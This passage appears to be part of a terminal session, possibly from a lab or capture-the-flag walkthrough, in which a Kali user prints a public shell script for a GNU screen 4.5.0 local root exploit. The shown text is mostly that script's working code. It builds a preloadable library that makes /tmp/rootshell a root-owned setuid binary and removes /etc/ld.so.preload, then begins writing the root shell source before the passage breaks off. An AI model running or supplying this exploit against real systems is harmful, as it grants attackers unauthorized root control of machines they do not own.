 ┌──(root㉿kali)-[~]
└─# cat 41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){